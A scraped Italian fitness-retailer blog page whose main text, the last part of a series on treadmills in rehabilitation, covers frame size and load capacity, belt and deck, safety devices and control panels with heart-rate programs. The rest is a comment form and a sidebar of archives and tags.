href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F&amp;title=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208°" target="_blank">LinkedIn</a></div>                </div>
            </div>


            <!-- <br/><br/>
            <h3><strong>Eccoci arrivati all&#8217;ultima, conclusiva &#8220;puntata&#8221; della nostra lunga rubrica sull&#8217;uso del tapis-roulant nella riabilitazione post-traumatica e non.<br />
Sperando che la trattazione vi sia stata gradita, vi invitiamo a tornare a trovarci per una nuova interessante serie di articoli che inizierà la sua pubblicazione a settembre!</strong></h3>
<p>Un breve riassunto dei precedenti capitoli:</p>
<ul>
<li><a title="Il tapis roulant in riabilitazione" href="https://blog.tapisroulantstore.it/2011/05/03/il-tapis-roulant-in-riabilitazione/">Il tapis roulant in riabilitazione &#8211; Parte 1°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 2°" href="https://blog.tapisroulantstore.it/2011/05/20/il-tapis-roulant-in-riabilitazione-parte-2%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 2°</a></li>
<li><a title="Il tapis roulant in riabilitazione – Parte 3°" href="https://blog.tapisroulantstore.it/2011/05/30/il-tapis-roulant-in-riabilitazione-parte-3%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 3°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 4°" href="https://blog.tapisroulantstore.it/2011/06/10/il-tapis-roulant-in-riabilitazione-parte-4%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 4°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 5°" href="https://blog.tapisroulantstore.it/2011/07/01/il-tapis-roulant-in-riabilitazione-parte-5%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 5°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 6°" href="https://blog.tapisroulantstore.it/2011/08/08/il-tapis-roulant-in-riabilitazione-parte-6%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 6°</a></li>
<li><a title="Il tapis roulant in riabilitazione – parte 7°" href="https://blog.tapisroulantstore.it/2011/08/11/il-tapis-roulant-in-riabilitazione-parte-7%c2%b0/">Il tapis roulant in riabilitazione &#8211; Parte 7°</a></li>
</ul>
<hr width="100%" />
<h2><strong>Caratteristiche strutturali da valutare in un tapis roulant </strong></h2>
<p>Le caratteristiche strutturali comprendono:</p>
<ul>
<li>struttura: dimensioni, peso e portata;</li>
<li>nastro e piattaforma;</li>
<li>dispositivi di sicurezza;</li>
<li>pannello di controllo.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Struttura: dimensione, peso e portata</strong></h3>
<p>Le strutture in lega di acciaio sono più stabili e durature, sebbene quelle in alluminio siano notevolmente più leggere. Il peso della struttura determina generalmente la portata massima, anche se quest’ultima è funzione della potenza erogata dal motore. In caso di tapis roulant pesanti dovrebbero essere presenti delle ruote alle estremità della base per rendere possibile un eventuale spostamento. Esistono tapis roulant con 4 ruote che si spostano come dei carrelli della spesa. Le strutture saldate sono preferibili a quelle avvitate e vanno evitate quelle in plastica.</p>
<p>Le dimensioni totali vanno dai 70 ai 95 cm di larghezza, da 185 a 218 cm di lunghezza e da 135 a 150 cm di altezza.</p>
<p>Alcuni modelli “da camera” sono pieghevoli (i tapis roulant salva spazio rispetto ad un tapis roulant tradizionale perde in stabilità e silenziosità). Il fattore da tenere principalmente in considerazione riguardo alle dimensioni è la superficie del nastro . Il peso varia tra gli 45 e i 180 kg. Dipende in gran parte dal materiale di costruzione, alla dotazione (es. dimensione delle maniglie, grandezza display, etc.) e da dimensioni e peso del motore.</p>
<p>La portata media è di 110-130 kg., ma se si prevede di utilizzare l’apparecchio con pazienti obesi sono necessarie portate attorno ai 180 kg, fino a 300 kg per i grandi obesi.</p>
<p>&nbsp;</p>
<h3><strong>Nastro e piattaforma</strong></h3>
<p>I nastri di piccole dimensioni sono più adatti al cammino,mentre per la corsa è necessaria una superficie d’appoggio sufficientemente ampia (soprattutto per i soggetti più alti). Lunghezza e larghezza variano rispettivamente tra 114 e 160 cm e tra 40 e 60 cm.</p>
<p>Lo spessore del nastro può andare dai 0.6 cm adeguati ad un uso occasionale, ai 0.9/1,2 cm per uso continuativo e regolare, fino a 3,7 mm dei tapis roulant con <strong>nastro ortopedico</strong>. Solitamente è costituito da una striscia in PVC, cotone e nylon  ed è teso tra i due rulli movimentati dal rotore centrale.</p>
<p>L’usura ed i fattori ambientali (umidità) possono modificare la tensione del nastro e provocare quindi inesattezze nella lettura della velocità: per questi motivi è richiesta una frequente manutenzione e un regolare controllo della tensione. Per ridurre la frizione tra il nastro e la superficie di appoggio (che solitamente è una tavola di legno) si utilizzano cera o silicone, ma invece bisognerebbe sempre usare un olio con particolare viscosità a base di vasellina in maniera tale che il nastro non si secchi e che non si asciughi.</p>
<p>Garantiscono inoltre una maggiore durata del tapis roulant e permettono di ridurre sia il costo di energia elettrica che gli interventi di manutenzione.</p>
<p>La piattaforma su cui appoggia il nastro ha un’altezza da terra che varia da modello a modello .</p>
<p>&nbsp;</p>
<h3><strong>Dispositivi di sicurezza</strong></h3>
<p>Come tutti i dispositivi per uso medico i tapis roulant sono assoggettati alle normative di sicurezza stabilite dalla Direttiva 93/42/EEC. La rispondenza a tale normativa è garantita dalla presenza del marchio CE. In ogni caso il pulsante di stop di emergenza deve essere ben riconoscibile e facilmente accessibile dall’utente e dagli operatori, dando la possibilità di arresto graduale di velocità ed inclinazione. La presenza di un comando di stop a filo, azionato automaticamente dall’utente, può essere importante in tutte quelle situazioni in cui l’allenamento non sia costantemente supervisionato dal fisioterapista.</p>
<p>I tapis roulant devono avere la possibilità di montare barre o maniglie orizzontali adattabili e configurabili secondo le esigenze specifiche. Barre e maniglie possono essere di tre tipi: unica frontale, laterali o parallele corte o lunghe; devono essere solide e fuori dall’ampiezza dell’oscillazione delle braccia. Servono principalmente all’equilibrio, quindi devono essere di facile raggiungibilità e confortevoli nella presa. Alcune ditte vendono maniglie integrative che si adattano alle esigenze di particolari pazienti (ad es. pediatrici).</p>
<p>&nbsp;</p>
<h3><strong>Pannello di controllo</strong></h3>
<p>Il pannello deve essere facilmente leggibile, con tasti comodamente raggiungibili che consentano il comando immediato dei parametri ed un display chiaro e completo di tutti i dati necessari. I più comuni sono quelli con display a cristalli liquidi (LCD) monocromatici (nei modelli economici) o a colori, oppure con LED (Light Emitting Diode) più facilmente leggibili. Tutti i display sono posti frontalmente e presentano un numero variabile di tasti  in base alla quantità di dati e al numero di programmi posseduti dallo specifico strumento.</p>
<p>La maggior parte dei tapis roulant di qualità sono programmabili per velocità, inclinazione, distanza, tempo e frequenza cardiaca target e hanno in memoria dei programmi di training reimpostati. Molti modelli offrono la possibilità di impostare nuovi programmi (in numero dipendente dalle capacità del software dell’attrezzo) o di personalizzare la programmazione in base, ad esempio, alla frequenza cardiaca (FC). Il controllo della Frequenza Cardiaca, requisito necessario per la riabilitazione di pazienti con deficit cardio-polmonari è ottenibile mediante dispositivi come la fascia toracica (che trasmette il valore delle pulsazioni al ricevitore inserito sul display del tapis roulant) o il contatto diretto con sensori posti sulle maniglie. Consigliamo di non tener conto delle pulsazioni palmari in quanto il dato è approssimativo e la veridicità delle rilevazioni può variare da soggetto a soggetto, la pelle della mano può essere più o meno spessa il soggetto può avere più o meno acqua nel proprio corpo, il ph può essere più o meno acido ecc.. .</p>
<p>Vanno evitati registratori di Frequenza cardiaca  da porre sul lobo dell’orecchio o sul dito, in quanto non accurati. Gran parte dei modelli presenti sul mercato integrano programmi che consentono di lavorare a frequenza costante (diminuendo o aumentando la velocità in base alla Frequenza Cardio) o a incremento costante di carico. Questi programmi si chiamano <strong>HRC</strong> cioè programmi a battito cardiaco controllato.</p>
<p>Nei pazienti cardiologici in particolare, il tapis roulant deve avere la possibilità di interfacciare un sistema di monitoraggio ECGrafico e delle frequenze cardiache e mostrare sul display i livelli di dispendio energetico in multipli del metabolismo basale (MET) per migliorare la compliance del paziente all’esercizio.</p>
<p>Al fine di motivare il paziente, sul pannello di controllo solitamente viene fornito un feedback (visivo o uditivo) relativo a FC, velocità, calorie bruciate, durata dell’esercizio, pendenza.</p>
<p>&nbsp;</p>
<hr/><div class="crunchify-social"><h4>Condividi su</h4><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208°&amp;url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208° https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2011%2F08%2F22%2Fil-tapis-roulant-in-riabilitazione-parte-8%25c2%25b0%2F&amp;title=Il%20tapis%20roulant%20in%20riabilitazione%20&#8211;%20parte%208°" target="_blank">LinkedIn</a></div>
            <div>
                <h5>
                    <em>
                        <span class="text-muted author">By Stefano Donadio,</span>
                        <time  class="text-muted" datetime="22-08-2011">22 Agosto 2011</time>
                    </em>
                </h5>
                <p class="text-muted" style="margin-bottom: 30px;">
                    <i class="fa fa-folder-open-o"></i>&nbsp; Filed under: <a href="https://blog.tapisroulantstore.it/category/allenamento/" rel="category tag">Allenamento</a>, <a href="https://blog.tapisroulantstore.it/category/consigli/" rel="category tag">Consigli</a>, <a href="https://blog.tapisroulantstore.it/category/corsa-2/" rel="category tag">Corsa</a>, <a href="https://blog.tapisroulantstore.it/category/riabilitazione/" rel="category tag">Riabilitazione</a>, <a href="https://blog.tapisroulantstore.it/category/sport-e-salute/" rel="category tag">Sport e salute</a>, <a href="https://blog.tapisroulantstore.it/category/tapis-roulant/" rel="category tag">Tapis roulant</a><br/>
                    <i class="fa fa-comments"></i>&nbsp; Comments: <a href="https://blog.tapisroulantstore.it/2011/08/22/il-tapis-roulant-in-riabilitazione-parte-8%c2%b0/#respond">None</a>                </p>
            </div>-->
                    </section>
    </article>
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/08/22/il-tapis-roulant-in-riabilitazione-parte-8%C2%B0/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://blog.tapisroulantstore.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Do il mio consenso affinché un cookie salvi i miei dati (nome, email, sito web) per il prossimo commento.</label></p>
    <script>
        grecaptcha.ready(function() {
            grecaptcha.execute('6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq', {action: 'comment'}).then(function(token) {
                var recaptchaResponse = document.getElementById('g-recaptcha-response');
                if (recaptchaResponse) {
                    recaptchaResponse.value = token;
                }
            });
        });
    </script>
    <input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='103' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="412eae0a33" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div><!-- /#content -->
                </div>

                <div class="col-md-4  " id="sidebar" role="navigation">
                    <aside class="sidebar">
  <section class="text-3 widget_text"><h4>Stefano Donadio</h4>			<div class="textwidget"><p><img decoding="async" class="avatarMain" src="/wp-content/uploads/2014/05/stefano.jpg" /></p>
<p>Da esperto di attrezzature fitness a &#8220;ultramaratoneta&#8221;&#8230;<br />
Da tradizionale buongustaio a &#8220;gourmet del bio&#8221;&#8230;<br />
Lavoro e passione, un connubio perfetto!</p>
<div class="row">
<div class="col-6"><a href="/wp-content/uploads/2020/10/arrivo-passatore-Stefano-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/arrivo-passatore-Stefano-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/ironman-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/ironman-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/foto-3-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/foto-3-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/diploma-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/diploma-rid.jpg" /><br />
</a></div>
</div>
</div>
		</section><section class="text-6 widget_text"><h4>I social</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/people/Stefano-Donadio/100006815444814" target="_blank" rel="noopener">Seguici su Facebook: <i class="fab fa-facebook-square"></i></a><br />
<a href="https://www.youtube.com/user/TVFitness" target="_blank" rel="noopener">Seguici su Youtube: <i class="fab fa-youtube-square"></i></a></p>
</div>
		</section><section class="search-3 widget_search"><form class="form-inline" role="search" method="get" id="searchform" action="https://blog.tapisroulantstore.it/" >
	<input class="form-control" type="text" value="" placeholder="Search..." name="s" id="s" />
	<button type="submit" id="searchsubmit" value="Search" class="btn btn-primary"><i class="fa fa-search"></i></button>
    </form></section><section class="categories-3 widget_categories"><h4>Categorie</h4>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://blog.tapisroulantstore.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://blog.tapisroulantstore.it/category/allenamento/">Allenamento</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.tapisroulantstore.it/category/comparazioni-prove-recensioni/">Comparazioni, prove e recensioni</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://blog.tapisroulantstore.it/category/consigli/">Consigli</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.tapisroulantstore.it/category/corsa-2/">Corsa</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://blog.tapisroulantstore.it/category/curiosita/">Curiosità</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://blog.tapisroulantstore.it/category/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.tapisroulantstore.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.tapisroulantstore.it/category/fiere/">Fiere</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.tapisroulantstore.it/category/garlando/">Garlando</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.tapisroulantstore.it/category/integrazione/">Integrazione</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://blog.tapisroulantstore.it/category/novita-home-fitness/">Novità home fitness</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://blog.tapisroulantstore.it/category/ospiti/">Ospiti</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.tapisroulantstore.it/category/potenziamento/">Potenziamento</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.tapisroulantstore.it/category/prodotti/">Prodotti</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://blog.tapisroulantstore.it/category/prove-comparative/">Prove comparative</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.tapisroulantstore.it/category/riabilitazione/">Riabilitazione</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.tapisroulantstore.it/category/sport-e-salute/">Sport e salute</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.tapisroulantstore.it/category/tapis-roulant/">Tapis roulant</a>
</li>
			</ul>

			</section><section class="media_image-2 widget_media_image"><h4>TXFITNESS</h4><a href="http://www.txfitness.it/"><img width="360" height="116" src="https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1.png" class="image wp-image-3824  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1.png 360w, https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1-300x97.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></section><section class="links-4 widget_links"><h4>Siti Correlati</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.tapisroulantstore.it" rel="noopener" target="_blank">TapisRoulantStore.it</a></li>
<li><a href="http://www.tuttoperilfitness.it" rel="noopener" target="_blank">TuttoPerIlFitness.it</a></li>
<li><a href="http://www.txfitness.it/">TXFITNESS</a></li>

	</ul>
</section>
<section class="archives-3 widget_archive"><h4>Archivio</h4>
			<ul>
					<li><a href='https://blog.tapisroulantstore.it/2022/10/'>Ottobre 2022</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/09/'>Settembre 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/08/'>Agosto 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/05/'>Maggio 2022</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2021/11/'>Novembre 2021</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2021/05/'>Maggio 2021</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/10/'>Ottobre 2019</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/09/'>Settembre 2019</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/08/'>Agosto 2019</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/07/'>Luglio 2019</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/06/'>Giugno 2019</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/10/'>Ottobre 2018</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/09/'>Settembre 2018</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/08/'>Agosto 2018</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/07/'>Luglio 2018</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/06/'>Giugno 2018</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/05/'>Maggio 2018</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/01/'>Gennaio 2018</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/08/'>Agosto 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/05/'>Maggio 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/03/'>Marzo 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/01/'>Gennaio 2017</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/12/'>Dicembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/10/'>Ottobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/09/'>Settembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/08/'>Agosto 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/07/'>Luglio 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/06/'>Giugno 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/04/'>Aprile 2016</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/03/'>Marzo 2016</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/09/'>Settembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/07/'>Luglio 2015</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/05/'>Maggio 2015</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/04/'>Aprile 2015</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/03/'>Marzo 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/02/'>Febbraio 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/01/'>Gennaio 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/12/'>Dicembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/11/'>Novembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/10/'>Ottobre 2014</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/08/'>Agosto 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/07/'>Luglio 2014</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/06/'>Giugno 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/05/'>Maggio 2014</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/04/'>Aprile 2014</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/03/'>Marzo 2014</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/02/'>Febbraio 2014</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/01/'>Gennaio 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/11/'>Novembre 2013</a>&nbsp;(8)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/10/'>Ottobre 2013</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/09/'>Settembre 2013</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/08/'>Agosto 2013</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/07/'>Luglio 2013</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/06/'>Giugno 2013</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/05/'>Maggio 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/04/'>Aprile 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/03/'>Marzo 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/02/'>Febbraio 2013</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/01/'>Gennaio 2013</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/12/'>Dicembre 2012</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/11/'>Novembre 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/10/'>Ottobre 2012</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/09/'>Settembre 2012</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/08/'>Agosto 2012</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/07/'>Luglio 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/06/'>Giugno 2012</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/05/'>Maggio 2012</a>&nbsp;(19)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/04/'>Aprile 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/03/'>Marzo 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/01/'>Gennaio 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/12/'>Dicembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/11/'>Novembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/10/'>Ottobre 2011</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/09/'>Settembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/08/'>Agosto 2011</a>&nbsp;(8)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/07/'>Luglio 2011</a>&nbsp;(13)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/06/'>Giugno 2011</a>&nbsp;(9)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/05/'>Maggio 2011</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/04/'>Aprile 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/03/'>Marzo 2011</a>&nbsp;(6)</li>
			</ul>

			</section><section class="tag_cloud-3 widget_tag_cloud"><h4>Tag</h4><div class="tagcloud"><a href="https://blog.tapisroulantstore.it/tag/acqua/" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 9.3228346456693pt;" aria-label="acqua (3 elementi)">acqua</a>
<a href="https://blog.tapisroulantstore.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 11.307086614173pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://blog.tapisroulantstore.it/tag/allenamento-2/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 14.173228346457pt;" aria-label="allenamento (10 elementi)">allenamento</a>
<a href="https://blog.tapisroulantstore.it/tag/bigliardino/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="bigliardino (2 elementi)">bigliardino</a>
<a href="https://blog.tapisroulantstore.it/tag/calciobalilla/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="Calciobalilla (2 elementi)">Calciobalilla</a>
<a href="https://blog.tapisroulantstore.it/tag/cereali/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="cereali (2 elementi)">cereali</a>
<a href="https://blog.tapisroulantstore.it/tag/circuiti/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="circuiti (2 elementi)">circuiti</a>
<a href="https://blog.tapisroulantstore.it/tag/come-scegliere-il-tapis-roulant/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 9.3228346456693pt;" aria-label="come scegliere il tapis roulant (3 elementi)">come scegliere il tapis roulant</a>
<a href="https://blog.tapisroulantstore.it/tag/consigli-2/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 9.3228346456693pt;" aria-label="consigli (3 elementi)">consigli</a>
<a href="https://blog.tapisroulantstore.it/tag/correre/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 20.015748031496pt;" aria-label="correre (36 elementi)">correre</a>
<a href="https://blog.tapisroulantstore.it/tag/corsa/" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 20.456692913386pt;" aria-label="corsa (40 elementi)">corsa</a>
<a href="https://blog.tapisroulantstore.it/tag/cyclette/" class="tag-cloud-link tag-link-132 tag-link-position-12" style="font-size: 8pt;" aria-label="cyclette (2 elementi)">cyclette</a>
<a href="https://blog.tapisroulantstore.it/tag/dieta-2/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.307086614173pt;" aria-label="dieta (5 elementi)">dieta</a>
